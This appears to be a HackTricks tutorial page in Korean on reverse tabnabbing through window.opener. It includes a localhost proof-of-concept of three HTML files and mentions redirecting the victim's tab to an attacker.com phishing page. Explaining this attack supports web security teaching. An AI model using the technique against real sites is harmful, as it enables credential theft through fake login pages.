6.6 KiB
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
설명
공격자가 피해자가 클릭할 <a 태그의 href 인자를 제어할 수 있는 상황에서, 공격자는 이 링크를 자신의 제어 하에 있는 웹( 악성 웹사이트)으로 지정합니다. 그런 다음, 피해자가 링크를 클릭하고 공격자의 웹사이트에 접근하면, 이 악성 웹사이트는 자바스크립트 객체 **window.opener**를 통해 원래 페이지를 제어할 수 있습니다.
페이지에 **rel="opener"**가 없지만 **target="_blank"**가 포함되어 있고 **rel="noopener"**가 없으면, 또한 취약할 수 있습니다.
이 행동을 악용하는 일반적인 방법은 window.opener.location = https://attacker.com/victim.html을 통해 원래 웹의 위치를 공격자가 제어하는 웹으로 변경하는 것입니다. 이 웹은 원래 웹사이트처럼 보이도록 구성되어, 로그인 폼을 모방하고 사용자에게 자격 증명을 요청할 수 있습니다.
그러나 공격자가 이제 원래 웹사이트의 윈도우 객체를 제어할 수 있으므로, 그는 이를 다른 방법으로 악용하여 은밀한 공격을 수행할 수 있습니다(아마도 자바스크립트 이벤트를 수정하여 그가 제어하는 서버로 정보를 유출할 수 있겠죠?).
개요

백 링크가 있는 경우
예방 속성이 사용되지 않을 때 부모 페이지와 자식 페이지 간의 링크:

백 링크가 없는 경우
예방 속성이 사용될 때 부모 페이지와 자식 페이지 간의 링크:
예시
다음 페이지를 폴더에 생성하고 python3 -m http.server로 웹 서버를 실행합니다.
그런 다음, 접근 http://127.0.0.1:8000/vulnerable.html, 클릭하여 원래 웹사이트 URL이 변경되는 것을 확인합니다.
{% code title="vulnerable.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>Victim Site</h1>
<a href="http://127.0.0.1:8000/malicious.html" target="_blank" rel="opener">Controlled by the attacker</a>
</body>
</html>
{% endcode %}
{% code title="malicious.html" %}
<!DOCTYPE html>
<html>
<body>
<script>
window.opener.location = "http://127.0.0.1:8000/malicious_redir.html";
</script>
</body>
</html>
{% endcode %}
{% code title="malicious_redir.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>New Malicious Site</h1>
</body>
</html>
{% endcode %}
접근 가능한 속성
교차 출처 접근이 발생하는 시나리오에서는, opener JavaScript 객체 참조로 지칭되는 window JavaScript 클래스 인스턴스의 속성에 대해 악의적인 사이트가 접근할 수 있는 것은 다음과 같습니다:
opener.closed: 이 속성은 창이 닫혔는지 여부를 확인하기 위해 접근되며, 불리언 값을 반환합니다.opener.frames: 이 속성은 현재 창 내의 모든 iframe 요소에 대한 접근을 제공합니다.opener.length: 현재 창에 존재하는 iframe 요소의 수를 반환합니다.opener.opener: 현재 창을 연 창에 대한 참조를 이 속성을 통해 얻을 수 있습니다.opener.parent: 이 속성은 현재 창의 부모 창을 반환합니다.opener.self: 이 속성은 현재 창 자체에 대한 접근을 제공합니다.opener.top: 이 속성은 가장 상위의 브라우저 창을 반환합니다.
그러나 도메인이 동일한 경우, 악의적인 사이트는 window JavaScript 객체 참조에 의해 노출된 모든 속성에 접근할 수 있습니다.
예방
예방 정보는 HTML5 Cheat Sheet에 문서화되어 있습니다.
참고 문헌
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.